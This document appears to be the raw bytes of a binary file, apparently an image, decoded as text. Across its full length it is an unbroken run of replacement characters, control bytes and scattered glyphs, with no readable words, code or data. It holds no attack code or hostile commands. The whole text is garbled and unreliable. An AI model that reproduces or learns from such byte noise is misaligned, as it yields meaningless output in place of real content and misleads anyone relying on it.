"�g{d�$w�0m�|��x����~��?>s��/[��7%Ej~��(� �?����w�爔%��b����� ���������
�?7v��y$V��/	���Bm?o��p.f�ݨ��Y��g�S����O?����~���H�))+�������)�q�k�0��9�Ir�9n��Þ�h�P�?��Z��$|��v�< ����N�O����:Շ��j)�������|���x������/}Z����Þ��T8�>j��O�����h�hJ�S�@�ѓ\��|cs}��攕�����	w��u��)d��u��^�Þr��P�{}��3�Wj���N�%�n��R��Oi䑧s}��������g$�/{���|�������X�?l���� $y���G��e"$������O�%^8��N�������&�/{���qr�ٙ��I韪�X�Mm��`gfk����ö
�gfZ&Be�~��-�s�� �������ٖ�,*{���������2���u:�~C��P;�;�/�
^��ތh ��d�X�o"fӗQ�V;�1���Y���7u98�/{�ϼM{�0��Vt��"��)�*@��鎔O�N�3����� �� �6Y����v�Uր�w��Q�1ׯ�ˢ�Ԭ�(�g��o�'��g~$� 0����)���$�%�'h�^l�x�|��,p����\�h ~@�S�o�.tӗֲ=��r}ł;���#+�������!���+]�:������V�O�ru�{�Omm��0fG;�/m�>j�/�.�2��\p��*���|ʯ��{�ו��]�:�����b @�v�VEˡ$o'@�	���F`{�}H7���B��1/t��1����
����[�专�������؆���9��,�:P~]ѕNKʤL��]ѕ�:�:�9�9�����؆К9�>������^t�����x@�O� �p����v��K��N���vK�^o�/�jF0��)*+������艞��	9�m9�9�9�9�9�9�9�9�	9艞�؎mH�����4o>��b���hnn �p%�v�е.(�tI�*@ ��\�g@ <���$��J�t\�8"��J�tI��`��Ac��8�2�����|H��؎�؎��a)]��
�|ͭ��^l�����t'��0�:��?���_&���/h�7��w����Ū`�Mz��j^��W���ʯ������]Ѕ�KsQό��$�@��W������H�rC��4������[��α�E�7O���:������xк�4O�4OsV�!Nr�^��a�����v������[�Oӱ�1k6i�专���z�������@ @�4O�4���p���)���7u@_}mG}�~m��4�f��B��p͢�Y(�B�|ʯ���v���4����)�����;��K��r�Kmzm���f���,���B0�B�|ʯ���@�]�4RUOL.}�m'��&&�����I�����t�o�j6F��ς�7O���B(��,*�b���m)]�]�6�O�z�Oh����^l%�v�r��x��x�����	���隮1O�s�B(C(�{/�1�1�1j;�c��cO�OH4�-_m����p��f�wm_���Mm�~�C��jF���)��-�������Y��L�d
�ņ��w�$o���z%w�$�_�I�5�$v	Jr�_ѱ��
����l���j�z���}�Or����W���f(���NYͺ�˶��P�Hr�����������׈�  !� � ,t � (F � qH����*\Ȱ�Ç#J�H��ŋ2j�Ƞ�Ǐ C�y�㊓.�X�⍼P0͕�I��͛8s���O�=�TJ��ѣH�*]ʴ�ӧP�J�J��իIj�jҎ�7��ӛYy7Ѫ��v�۶p�ʍk��лx�b�˷�߿�L����G���I�l�V"K�2�2�˖3c�,��)�kg��5:�^ĨS�^ͺ��װcW���mҠj�e�)N��k�¹8��Ɠ#G.<�粋�M݅��سk�ν�w�p�������c�_��������o^%=�V1��GK���� (��h`U��6^y�=f_|���QHaz����b�Pǁ �(�$��O.�Ơ7����MH�2�x�pʳO?}h�@)�D&�a�+6؜�L6Y���^{8.��Ef��\vi�����YJ�8��P�������>z)�t�igD�BW(���柀F(����
io�dڝ�6��!�ʆ���''X�9蚛v�i��-f�O���T����ꪬ��ꫬ��*�lG�]��`���
���K���;��˲ǫ��B������>$ֆ�v�����+�䖻�٦KH�ϻ���MF$a/$Qƾ��[�� \ƽ��A�J��M��n�F��Ѹ����Y�1�s��Mo`$��S��(���O0���3�����g�+�8���<�0�Ht��2l�eP�	$g���c�h
�TWm��Xg��� �u�@��GF5m�Q,`G�lK,.����s�2��m����G�����|�L����D���P#6g?
G��aj����;�t��+c����  $pCA��
/��N��v�}3����=����J���	'����S�x�ө'\4Af����!�矋�|�,t/�鬋 ��(S=��C�(y����ǿ���F���So!㲔����+�b������O4��:Ǽ F.mE  ����@|�C�Ӈ{��v�p��FHB&�;�8�9$���4���
\ c�.�.��A�P���|�3���6�ߗB����	l\)v�C��r���
m��-�\��LPp�C��*���%2�n!�������$���-�� �H$(��F %HA+��x<C��zh`#!% ;܀ B� �p�ץÎM�cW���0h��%'	(�ġ6���\r1Β�fL�.��� �C< `JT�}���4[i/d�z�2�"�I ���]��%!1�n2�t�+�1��ȑδ4�8�z�ӏI��d��OZ^�J�r�iN���b3	�/��P�S�-���0Zp�\p��>��<�� �G_i�5�zq�e.#������g���-E�����j� <��w��HEJԢ⎤�;�8����D��LɈ�>5H�eN��Ӯr��� �=:T����g�f,�9բ�"N�*kx9�*�����\MĄ�m5�^u�`�*�g���5k>7ƶZ����^�ҽ�Z����,�޵n-�FKZњ���#�^'+"��5�l3�x�y�&���U,c�&�څ�I%;�K\��b��E"���:��Ѝ�t�K��6ˆU��j�K &�:=�`�K��dͭzK������+A�������)�6hv�_��Y�,`��p�H��n���a���U�Zx���-{��a�Z ��e�~a��7��M��E Op�}0���gL��o��	T\��o��T�x1��%
��H��bbq�4���B�d[�ʂ�A.2l�{Yg<�%w,e�� 'F�_0[�6��p��{�@�&���+-�@�L!c��͔�ywX3yq�Ю�aSL�Qͱ%o���7����$\��ig���qh�|K,�
G��WA�Gai9���M���x�h�@p���󐷼��b���}�᛹[>`��-��O���*��L�rb�j˚�8v�S#� �Z�Cn�a�Mn�" îv�ۓHdO��n�)-�VG��&�޵_��mF ��v�?`�^ۻ����nbC��bг� -�����'��u�l��08������+�(�_圇��u�;S�P���=�?�����[���������lI���)O���i��7�.(�)^�G�;oz���q��E ��-�h�5�JO�{?�s�'.�.��^�5_�_Hκ¸Q�KŇ�iͳ,n����j6,���B�S�{�-<�J[�z������x�u��`�~�ě~�tn��O��<�3�U��VJ����;O>Y�u�<�o���/��o�˝��<5m�<ٕ��83\��<���ЋW�%����Ǐ��+���7CM#�l�[�꥿t橷��{�����k��z���}�a��|�wE� �Q���T�vx�d~��}���Ca�Ww��w 8~��x��1W u�'}�evćXЂ.����j�}�#LX�Ca���h|��n�w~J� @���'(}D���0�TX�T�	��	.bFcU9X?Fu���+���i (�xE�%�F�|�X��	��y��|�ဇ�Ps@7��Fzb�l��fhz�7ih�.w�i��<�sH^O��D��
�	�P
�X��8��@(`&�B^h�&�N��j�&V؈J�r�(�j��@k���htu؉O�	~(��P�،�h��+G����}(؀Fv��Ȃ�-����H��(��`H5���ȋ�8�4L{sH{����xV�����m�� � �� �'�X��#����7���؍��;1�����W�	�
� �����P�%�	��	*���hI�ȅ�xW` m�}Cs������$􉀸E� yc15��&	���)}�Wi<)���9�	���ZyF�Е^	� �b)���hy��*iH(�1yE���͓fxa���h�����B��� iW�hJ9e>���(X�h�RiBI�V�Y)����cY
��E���)6[ę[�@��X�c��+��lٖd���1q8�N�Su�|t�?ɗ{Y��&�:���i���~*���?-����e9��ٙĠ��Y��)�ө��X�ꐒ)�������9�q�؄$'n;�^����H���~�'��&�K)v�I��فٞ��f)��8��y��	���i�dy��9��2oi�3�M�"�8wy��x��|�*�EY�����Y������fx��%��W)��X��Y�
ڣ>��c�
�ՠ�'����R�QW'r���m�����Θ{ �p�F�8d��1t0|���4�7���8
����<��q�r��(6�)�ݙ���������r����aU�@9���;�`f ��	��y��9wrx�/�����j*�����镝i�uz���٩����H�N�6Y'�jj�3���J�9�WJ� �`7 ����@�`�h�v�/Z��w���t-h���cc�%�I��z�����j���[��19�)+O�Q=��3�}���x�C�
G'C �t*�S�o��}�4�c��
8�	��Z�rگ���7@�6`�b�H��{�K�����yZE
������+'O�A��b����7����GX	�'`�|� ��sJ)a�X����P���[�����j$`Tk��W���b+�r�:���`�\��b�`+������S(ێ�����f0[X�g9����jd:˯o� ��ۤ��F�y��i�S��K�Zi�<ۣQ�T{������� ��� �����}25����;5�����j��*a#���Z��Zا*K(`���=m4G��G�p4k�y�0|�
��h�(�s��u�8A�[t?�f8��	��ڻKS۹� ��H���j�.� �k8*�����d����y
|J�� ��%>a�CG��2�r 
����7��t�<���&B��i#�{�����*�{�=ʻ7`�;vO �^I 9�T�����[C�ꋛ<�����Z�L n�D�rR8��8�8���{�L��W�/ڃk��{럸�����/ܹ�*��J1&�n�ìk�ds%����|�L2K��N�	�aE7��mh�kS�j,��@i����j+_�c�;�����keg*�pv�!j�k|/��pt3,ǽ3E�p�Q-_[p||��IF���:K����v �|�Ѱ	+s>Q�x����X�7�̌|���ŝ���:y�,�6��֙�����O襘% �׎�j����I��?��*I��9�"L\ϰ@1��\� �wS�R���<�v��GV������N��@�Thv�lz�z��,,�����q���|�b<<Ӡ��� ���$�˽���s��HoP�v����Ɍ\��Ӡ���̗+�.�^�H���@{4���ָ��͸H�"=���'ë�ʵ���q/-�J� �<
���p����ʳӀ!���'L �p��F��H�\��
0�Z@c����mG+h��\�9\m�m���샔�ԉGʑIξ�����g�Q8l�S����<ӧ`��ڻ�����z=���	�ǝ؉�ب��!P ��=��pt;���.��ي��M��Րۈ�]�������A�GD��v���;y�^���������2�(c�^��m��� ��906c�g��m�h�;����%��o��}�M���(�ަ\�7�ޯ��(�;h�ng�z��Z�Im���M��$��=�o@�ǌ\mԆ�	͍
�*��R���=����,E�}��=���q��g$^�l@�1>�*~�٪���ޮ�GK�㵝 ��{��u
|����OC]�AmC�m�ʍ�G��M��>�ᑝ�kl�Z>�ԋ����	��)�!�h�)ڟeX|R֛n�6��r��S��d`ۇG
��{p����~���~�0�M�܋���6������R^���~��G�nތip�<�U
�ފI�c�������|V6J�9:֡n���֦�p.��e������8�~\��n��0�A1K�İ��΍�O/���~�1�/5��m�%��>͟�jl��]��
�Z������^T�^�oʣ�~�+}��I��I
� {no�������F��ϭ�R?��?�����v���x=�xTx��}����ծ0��Q=����ߞ����s�J�~�|��  �����Υ$��Fh -��\����X�S�^�?~�]���]?!j���/���W�o�e(�"��M�1�P-�^??﬚�N�|���P�G_���KϋM��M���n���嚠��� L�L]��x���9y��\�=�lVڸ��:��	���鹺�v�pFp�fE
sMF���I�߼�8����`�( ��A�	"��PÙ6%N�r��E�5n����G�;yN��R}8�<��ƞv�d�1� ��J�d頗)S���B�h�I�&E!�ܫ>8�N�Z��U�Y�n����W�a�
P��'iծe������jV�Y��ݎpy�uүJ��]�J�).M�xC&@2�R�J%/�<�re̗'#�B׳b�m~@�cC���@�a �9�kױ_;�*+�X�\�����1f�H�xh����r��/0b<���q��LR�?jȹS��]�Z	�]^���l�g���{�\	�=�����p�M��?�.�c�9u�C�`�i����o�$:���̓�B/� ���=nqa��f�*�pE3<�6*��M _~+�F�#���z(θ�<�?\FZǯpR"�n��Al��P�bѲ�ҋ�K0�>��-��lK�\�nH8=�9��[��nI��(�r0N�$�pP�44C#�(��C@Cj&��DM5=�Rɨ��h�٤ƃp�ph~��F[�h��,5'��/�N����ƻ��9��rLb�5�X�4M5�EC�6���F�<��Y�[AO>�"��F�h�EL��3e�ڏ��(Q�!*5����@��pKPR��SSUu�u�eW��T�D� ��?�Di:��"�^��|��cCy��\�Yg�T@�[V@k��50y%�V?��
��g|�H��9j�QV�WR�������퓏cl��Nw��r�C�h�3Ҡ9:�Iif�l��M�o����赁��4�aI��o���A��SV���-�ȜL:Iݶ%&o������¡�^<#Rzx7���]	{7ל(YvroF�y��|D���??�q�!Fpbo=�hn`\)c-��j��w~�"���p��8w�vw8�̙]q}V}u�Lx�1�XL+}^ ���C�u�+��?Y�	�3� lbR��G-Ĭw�����n����X��<O�dH0���Q?�3��# ��$[4���ר�en|2� �(~�y_��1Xp��
Ȧ�?$�@ �����:���ЗC8�/),�\���)'��R�ŷ�qP�k�
�7=އMpâ]�B��-O7���c�q�p��Ĕ���:ji�2�◢A����_���(�G��@ǔƖȗ�E�t;��A��e��A��΅A6�R�8p#��8�%Z-�x��;� ݒ�[�!FR��Dd/-Ҍw1m:��$�\#%�P ���&T�	?d� �̤&��,�BJ�k�3�ð_r���0)�K�ilC^�i4fp��`-ϔ��(`��t�F������d��0��{�F��hG=Z��l��|�4���i���e��**Ur��!��s�R��L���B��*�w|N)�H�������'�zQFW��j�H#A��7���k"aP5BT]s��+�R/�QC9=kek[��VuP�<"m'I� "y��`�2��LF�AzH�M�S�&Z�1�W��kA��@cua*!+�B5j�jgGƂr&v�i�cY뺸��b��iO{���s2|�Emm���V��mo}����V�r��Zw��CH���*[�6�45�D���ӱBBad�*� ;��f�T��U�O��g�&�G��U�b��Xw��xwjE�
���Q��'l`��CX�m�`GX��C)^�[V�B�r��p���TA��	)`����q�k�l8ҍ�ȥ}�Kb�t��oR+�N8'�T/ǦZ
��W�����A���]G��
�F�*,	�!$
�e��6%c��J֓d4?��c�>��C|C�(�1����#D��H�H�x���VKT��r�ɔ��J︋�<�|����,Ao+��#�yɣ^��Ю"wa;���!�]4ss��'��W5�fN����?��E��#�m	:ۙz��/a07ŧ��s[Z��L���K{cg�I������ei��WH�'��A䨅����A��d���?�^��r�xa�Ǎ����`���)���|}���W��(�!�alL���n��� ����-��v���nn���C甶���D+��/p�r!i�t�%oz�+A ܽ���6�X���-b.]H[��m��+\I/h9���_�������D3�#�5D����7(��
��^\Rx��!�{f7�y���p�'^*&3��ST}�i���Y	u`� IeV	�9ZM��o��!c���3���B�����ۡ.�Vx=��l�����l��y�<���nJ��_|���ǓT���r�)�n@)��5{���R ^�����fDDB�3r J�`�����2lۺ)�}�1"J��ڻ%�n�����hs� (����R>�K����'�7�#�"@��,S	�����к�C�j2'{���AX���*\���6����㘒	\Es���^b�q�:�i@ӱ�>"���	�	T�
\2��@�z�q�\���@8�������5,� ����Ѻ41���[�!���?���Wc:�`� Լ����ૼ�a�!3#���,L�74�8�>gb��8�#é�l+q�	#�*|��S9t�Գ�t�NpJK=�	(���A�B@��A�4O�;.ڵ��&T��
#���9)�¨�I�Dz?8-D��/��uZF�����>��6T#%z��KE�І<8=��X�CA�=?�;^|�E`�=�+��A��D@}d,�*�@��Fj�D�ъ2�#)n�����'�>UH���5s|/klAvL��;=cx�^2��&Z�G��ED2J�;5Bm���G��ǒ���	�bH;���:�+�\&���,�ƌR�R|H�b�[ǒ�Fp�.ޓ��Y���D�U���ںsd�%
=K,I'8�'�‼j��Z<�ɓK���I��#4�N(�~�����J�R��r�&�4����$�*���Xȟ�
�J�"�{K�I�^l��rL�#+�L���<˴l/�$?фKUD����jI��A��1����4��`�I��=�4D��'�z�Y�E���̝��#���Hܭ��L����4LL��#��x���� �2 X�JA�$?��Mr�V�+OȖ�V �C�#]�˷(M1�	�\��lL���4�Sb�t���h�AK����Yb<�-�ڷ��Ԥ���	I$Ц��k���O���8̃��M�t�4���\��K��7�*��dнK��{L��Lax����l�	��K�%�,S���d:��R�?*eQ�D��E��|/%���Q���m�0�$OO�E3�ݒ�l&:�����ꔓ*���Ϣl.ya�!��Tؓd,����\	�y�ҩ�-�d������rˈKF�3UYS4�>�?R���8rA���+BWp��������B��)"�R&mV���4`BH��I��ɬL�c����$"aa�O�%�O���0=ol���ؚ����Q���k�[��\�Ӕt��U�V�������PVU[%g�����md|R���Q��)%�m=�V�,���puC�d�]R�%���(b*�#h�wM��5�\>`K�,�Y|-�?@�^%OW�O;@�n�bŕ;0�d]U�AU&ͫ�K�=蟈�عXW���+���ص�X����$W��T�)O���n9H�0�jY��X�c�	��X���K��:�%e�7��%�ʈ��-)�2�ͧk�[�P��VI�V��NʤZ
�،eȥ�,�]#;�Z��B71W<*Y|�3mQ�j�魗}�x�۹��T� P"7���ۿ�S���I������U�{L&dأ�=y\	�ډ�܊�M;�J]�����<��8u���H_��%)]OlW	xUA�>�bC]��Y�=: ���#:p�c�	�KB�]�(��*��(D&�V�UDX^K�I_������\�;��"���X����u&խ
Q�]5:qL�%�MSB*����,|]����C9<���t�%�]�5�\԰H�M������VQP*��`_2�G�]�v&����ʟ�b�Q +K�X�@�^0`������=�	��a�R������+.� M�;(,���e$&�`�pb�% )���b���Ã�,�J�ѐ���B�1>[�3c��|
��d�〸�c9!h b��-ʾ�c Fc ]A^Ɖ�	
��
��E���4.�bR&[�^^4�::�<�� �E�e�`�e^	���T���:�d;zeԐ�X��>�ݓ#Z'b��+2�`V���a�bfUpU 
e^搉�.ي�SY�fb���̽��e���
7��pV�r.UW��=]�[��D��j40�g
���-R�N��u����.�q�g�彣JW�a�m;mv۝6�+0����\ �IOغ��O�vF:�a'�?{f�P2���Tw�7�R���]h�������f!ᰶ�ѵN֙�E��k�� ��jgyh���㢼��Э��I@iA��bp�. �������p��N�b@�V����:����F�,%�O�h���m��l�V9�۵c�d�}��M��xg҂���?\��̦�>kN����D��D�n��88m�v�.[��frSB���`O������
���������j�[�n��!9V���F��~i�6O���:/��aARk��nChkȒ �����Q]�N�MV���\��-��p�΀��o������.F��T�V���ɯf�Ǳ"�l!�v@�F����p"sH�[�4	�n�:��J���@y��'�	@edV6��AZ��J��7�'���p����o����n�u�[`��nQ��/�
.>hvL����f��2��ƌ���B�
��1�U�;f��m�7��5: �Y �7�.�Pp9/�"@��AH�8�E�`rOs�J.���s*'�f�ꀛ�{�ɭ6���V"L���j3������6�:V7Ou���V/  �:o��Iʠ�cd���^�]g���\/U���j�,���t��m��w� �g� ��E߈ �[��*b��\Ȯ�z�v��oO��x����nE�w�[_w@��A��W�����߉�Q8vd�^�e7y� ��u��g@l�"�%��u>
l��[�*��}���(�pwN��h���.� ]�2j j�N���JN����F�¤B&~�@e���o��t'���ƪ�v3j���I9��f��u����o*�����x��綸�|��x���
��QB]i@c:[d֜P�����th��?�����RG�]�x��7˧�s�� ne)Ц��F����|����8EDOE����Z���T��f�e{��
�f����9 W��i{�
R���.#���}�"��PI���x���0�n[��>�X����~�:tb� 
2$�*�Qm��h�"ƌ7r��J�q�Np ��F�t��a���&0gʌI�͗���W���B�-j�(ҤJ�2m��iRR�j����&R����W\�~�,i��V�tH�,܋�*�%1.޼z���W��.l�pU���i���]��6p%HR�w�m�
˚�V܉{*�ԪW�Fʢ� S��VX#WDR~wW�(6�R}3���4Nk����y̝�_����:���W��Z�;��
q��������6L۷�38C��������x0����B0��e�Șb

�`�Y$�ҙU>��`+�f�v!�8"R��l���Pn���\x�H��uJ:Ƚ�t���
��T�EydSݥ�"�X�W�`i�z���Ft�"��q%�/���`�X`��X�b�Wd���!b��,z� '(Lw��
���$m��nc�pn�yC* ��)���#���!$9D:*�!*�(�U�@ޗ�Z$ւ�
'Jl٪~P��+�|i��`g�	��f�'4x���,"x~��~h��
z�@�-��B"@����6c�6�����d�c�5�4GO���-��B�]
l��/B��g���T��I���b�0��),bi���bo>6�-5���y~�,|�����r�
�0C�1���S��.qvX#�4�-���~�!u*�|4�B��Bd��oG\���j*�<5�]���X���"���aP����!3|zj�Iۭډ/?���-z}��Mʌ<��4�X�<��w;�/���⪍F��%���/<��7��Q�1��U���]�*�$��	Mg�ąᑌL�����+E@����b&s-c�VspC/��馉s�89��~}��N���X�/���������� Xc�b+ ��*��M�����6p���'@5 Oo��ۢ�ǵ��v�q�)��x!�S=�� 3x$xk{MZE�.G�]
<
�D��M"3rp��021���0d�����0����{ X7�N���g��NRea�'=x��zD�"�F <��'4���[C1L!wc�bX���Ȍ1�D��-u5$�Xǘ��/<v(܃B������cAސ�A��o�qA)N�G�+E���� rv\O�+b��=7(�ӨJ�h�w�Ä�����3T��<F����j2�4!$&7i� �F��C����&&����+�#��T&8S��O�G`�����d�Ds����XfOy/��E\ԑ�w\݁��`��q�����pf��t���*�EJ��2%)�K���� ����H-bȫ�O��w��7u�g�-��o+}�W���|p��6����l�B?�/�9s{�;���	�bT����ե@�#�ͪ�ȫ���8bm)0:W��Y�����j��%���ve���>��U��5��8'�[%S��7hB�W����Z�9�,�a3���n�
1�Da$��R��E���KzVH�c�M�s˻򒧇���0�6�����M�*���ZD��D�5o����J��
����J.��*���,��.j��Z�Δ�[�-E�)�5�ֶ+@'�2?��UɌ���4åz�)��75)�ܤ.H����	G,a�x���*ch�4����8pxE��x�S��0��k섾�E�w�i��p��vf�/BZpPQ6'4�B'�J����{�\�47��6���W�Ե���Z𩣬� q��җ���p��+PU���/v/��E�ص�}=�_���=�N���Cpr5�)xw�XoL�P~�K��AA_��YWv3�V��8(s���>ҕ٭ol�y�âf�uMS{qI	ѹ�y� �O�=�d���)��נ����ז��&�+z��NO(l�b�ҟ�v�,F�$ѡ�Z����kF�)n>��2�s�5%�e\��8����Lؠ����NW}@'YѬ��� >9ʖ��t��Y��/ȴ��N��������O�N���M5�D�_� �y\�aTPb���b�~��)�[��C]�l7�1��ߣ+y٢���ڳvB�uZ0�q=e!A�3r#�y59��5�0������l�>�0!8�	Z��Mg�+���j�?	VU���y]P�w?�@�N���������Ρo���#�L�o���i>�C��N[<�̶���I�{�շ��~������۱9�Gr����srY�y�����,u��椪�8�+�Vq��Ԩ~mp�����F���^]��a�|��!@�b�Q��ϔ&f����]��u�6Yz�ɟR=�D�E�`����QK���U�e��!D
�h�`�	���ř�H'���1�r������Uҵ`SW������1���Y�E[ ���YZ~@X1�_��1 �M]
�����A'��y���N���2	� ,�B�Yż��QE����aS�!���
E�CE͢ `�=R59��儤�a�S��f��Y=*��u�.@!,��eH��%��]H�]��1�&���_md@&v`4l�/ؐň�O��U���H�������=S>���$XwI���1N��(=Dn�+���D����x����	��6v�Ad_&n"P�12nb�)����ZDa���B���U�೭��0"�8�#娄.2- ��0#MDW��#8� �3�]�����M^$�d�<�5R�;n#<.�7�8�>"�7����/� ���{�Ȅ�Bp�E���d̢BE�y"�$��c��=B�eZO*������!>��q�)"r�uLY�$�]6r�kqc<� (��Yf�I2�7�l�&��)��ڍ�U��TI�QjO.eP
>�$Qv��d�E�R�%C!P��C��hE�0�C2�t�Gb�k�H�%m��Y�c6�X��&:����1�[k��'Σ��a��^���-N��T&��!��^���$�b2��w"d��!Z%��$g:Bg�u����(��&&�h:��fw�f:��a��Lz&9ʦ$�e%��R���U!/2Y1����q.fS"2:�~p���o�[��z:�B@�	@�v�Dh&$|gx��x��[����'l��]%m桼�b"�n��@�&d�XVVq�A"މ0(�@�cj��E^�1�_�M�vf 1pg�&IZ��eYN�P� ,DC*��)Z����0I��&|*�>To)���_N���b�jҍ*gJL��X�HLv� iIRhQpP�*D
�d�Ej�c�]�GԤ��cs���(_ʧ�ҧ($-�sgOg��!Z�C
�~����G��i���Y�LG��OVh*Q0:�ܰ��R�V�<D*��<�g�a-%��Ӭ聞j@:�I�b��䌆�V�X>��yLe���~�ݿ�%�:ik jcު��&��ѯ~(x ������Dj��A
c|�W	�PB����ݐ���bQrB�Fk�\�L$!bF�Z�vN�H�e���S�jU�k�&���b{y��jي����YDj����$�v+I!�L+�d,��z��bћ:,��+o�){x��G��h���z�k�8��zl�n���#,�`x( ��,ǝ ���L,�Bi����,��B����d�RB�V�g~�T�UN&�v�e&Mj'Yޛ��*����֤�&ɮ��*((����#�KDj����cm��Bͦ�, ,t� ��-魵1^�֌ĪS3�*\.��Zdlx���
Ȋ��*��KXƩ-jmx��`j�,���K�R��|��~p��T��^����U��h}慦�S	����|�ixF(�ƪ������:�%�� �~$�����P%��v)�b/�.�'��颮��RI�~��̚�G1�ͦ� ���r@��J�0H�
A��.���ܯ����4n��R$/|M.�E�?VD�>ƕ����#��)9���GPpw5���,�0���F0n�n@
�؁����[ (�t�D�=n�4.�Zq��$�k�6�׊�=��r���D7�%�}����cYH��$2�����N����nΰ�44�	o2'��Ӏ�����?N�ȼm��>����|��G���N�X �g��'Z�K�*��D)?�&!!P;��Ѧ���v 6�A(o37��j����f��!dc��c�kU��.��)?��U���25o�"����33��B��q�_0�56PV7������̳8��_n�9�ق��:kWPM
N�1[��0Y/��=�K�5[���-5�?�3�4��-�$0�HK3t�ЋC�N����oj@H�)g�,�R-��-�قt�h$�����N��ôʮ�mq��o ���u5���@I��K�O��ȡ�p�=�>OCu-&=[E`��@�����np�,��x��p��֒�&r$�e��b7-��5��\��\�4FG�%�"�A�BZ�W�X�P vQ�32ۋf�� \�c�M�^Z�N�_�W��j�*�T3M�x�3�5G�G��jC�'���  WJ^NwJrsUl��o���o�wM#�A��q[�ZgPns��vC@�:{�t7�x�j�#kǡv�UGdY�e?�|��}�[�����1A�PQ�:Vx#N�;]"�7�����w��e[/79����s7Iۖ�����'� �BkT�簋�J8���I����M��lb��t����7����qx[7��H�����l�sٶ�J��J5��8����X�o\x�WK�2Ƶ2u��l��oh����֢��x�˅�L�t�]�/����ĚJ�w��y�P��݆����y�{�l㶐���gER����8^v����O�H���v����t#���f'q��H�[��@��I��泵�wK���Rbɺ\e4A繧�����<��#����M�`0<���4�"����L���;
.���7���)ywկ7I���S;�[��&��C�wt�4���āGY�~���ܷ�``}�;�Z�����ǅ�o����' ë�}��zĦ4��xe}s�0!�k�� D�6�8��
|jK|S|ś�;�_W�;V;o��|eM�3��79tzELo�+�%�:�n;����(3�'p��h\{<?�ߞ�����g3��R���_�7�hj��K��B�؞���|�<ǻJ K���@���O�g��i��}���u�}��Me�:0^�VuǤw��SrF`�������x�_�|mp4�~XC'�@��	�&�`
j$;d�ħ�q�=�#�׃�����MS��ԻN�x��<�#����F>s���c{2c� ����q�g��B�G�r��m�; ��<p�IB��L`�
�)V�xcF�9v��dH� Y0ȐJ�+Y�<�.�()GhִygN�8;�
��	�88�e��,^�,u��S�Q���E�U��[��,Y�� c?��/8Q�H����mϟA��u4�T�T�����TĮ�	�آ�I��;1�n�[��sҩcL�8u��NСB�,��o��N?c}ŀ� �`���aݻy��-R������qS2e�q�6Z�fH��n�zo�׿�o`�m�
���6r��劮{�.u���%�{~��$�=��j8+�����6묳(�s�3&�@�P���>��.����%�؏�M̏��@p���3Ɯ��:��0C��.��}c�ðXT�1��R/Ɲ:Yg����[�>�|���"��oH �l+ɷ0�l��Oh���%�t̐��h[1D��ܓ�>/J��.4��0�l�I7�r�(��G����;��P#�4.W��.��}tJ���j�T7*B�e�K$���4k�G�Ҥ���:R�j��r<U]�Y��������K�4E���4��v�H�)HdYT�@�
��-W�t�`�-5�S%Wկ����X٥ɲN:��Q�ص�׺�@&S�����t�&�Tߌ5�Y~�#���� �WJ�(�!�K܍3��XW��H#e�&OCUޕ��^���O�Q�]:\�d�)ԫJ�n�a����D9��d��%�h���L�6n��&������������}��4�����]^�ڶQ�!��Tﾒ�c�6;�i�f�VU �
M��
����Zn��p%�C���L���]gP�!G	����dm#L9z}n��g�f��uo�)��Fc�j�M�J��Mt|����2i(5�Ԯr������C�F��Xo]���.u�}=ۏ��m�Qn~����e�ސ����!�]�」f��Eq�s_~'��-Dre0�Q�3U�w�yۛBaa�|�P�ⷒ��}����v��( �[���׹�ċ����%��
m<�M���Y���~*h�^F��Df��4q:=�XRh�B�("���H";��cA���X���V�_؊GX��~u�xU�^�́bSE?F+���2����/bG�N
U�E*�Bz0_���>�#b�*�C4�D�P�y��=�����G� v|U�jyB&L(.��HV�Ƒ�� w���1�i��u2�@�4G���*ʸBS�2��|�:wSCibp����X�m�m�0/E�b�]��U�L��m�����#�IM���a��=��&`(�s�e"}t���"J	 t�3�)%�+ߩ�%�oռ�-��LD2�/�Ԙ ��*L��oż��b�]�*�� UJ.�4rUN��M�Qt5�|�#r�r�[���T�zŝPL�8�c�G(���앱�Ĭ�>��?�Z�e"UsJE�YG�P�F5�S��Ӱj�U�r��*BZ:b,"�:	�َ�T�@d-i
W����uO�ȯ����!��"�>�1��w�
ս��hA��7�tn���;H�����mK+T�@����T�,ֶ6Z?mk���W�C��F��	�� >��'�w*�DDI������"�}guI������y�M����!(����@X�V� �����H��� ����y�G�KB��˲p�0䬆��x���d-�Q����fyf�O;��W%d�zi���RW�J�����=�V��H�
���4�p��kc�BX�3]�&jʻ�Z��|ꣃY4��Q����n+%&��3����
����n����v9@PH��a��ΰ�-�r9�
�8�K��w<��y�l�p��<�̸ҁ�+х�X��Ҧ�;Z���Ũ���\l�H?7֖~�4�(T�������*A,���)iv�C�g%�*uK��g��gغ��ޮy�#,o��Q�@e��Y� ���n�et�rFp=��8���vB��Yǀ��ۢ�3�;��ZO{+�,:�\~ʝs��\J���fp�\���E�ᄢ3��2�-�3�#n5q�\�Ϲ-3N�v?���}�������4���!�oA��4 ��������ïܶ�'qVo��@�z�{q0���"��]�����M���٘�KU�p1�m�#u�ݹ��ΐ���;M�=%by���>��!L+W`3XH
�E�t�Te4�;)�mRc�����i y�F.���u������y1��J��qZC�Tu`U>�	Mρ��9�[O� �1('��z+(��υ��Z��i�c��w��/������~�k��n��	m�V���B`荤��1n�z���o��m��F\�t%����q���'����.������J�����ID�T ���"{�n��K� $`�az���5l�lh츍M@���N�h����0��Vb.40�.^Δ��*M��n��E+/;@�n�Р���l8Z`:���W�p���2e���' k�����%�t��4���Š����ɏUR0_����� �P���& �`!J��na�� ��J ��8��Xp.@����c�nn�D��Ig�0�8)�bp���]+�`�aFq�L�
f2��0+@| fq��5�;��h��lI~�F��QGT�[�R4���,ƫ��J��� mK��R����(o���`T1�R&n�Q)�SJ���Z�&�ʛ��������1���-�@���1�K| ��B�p"!�O �%��a�a��/n1$;k��U^ dz��r�TR(aPN�G^m�hRp�1��r2֘`!��z�`}�Cņ2�>0r�M�aLA����)�-*U��Z� +�����[�"�I����r��/�VR���E 1,�H ��B.�C�t��oHH���:��)ٱ0��p��$�Ӷ�z�+��0�pH�(q�&	g�fNԀ�UD��H3�@��!"S��*���a)���qo��bF:U�*m�v"o[8�t*��N�(/39��' +�p�3��$�3!|@.Q�j��R;=� ��;{��35�3��<�i*��K.n&1
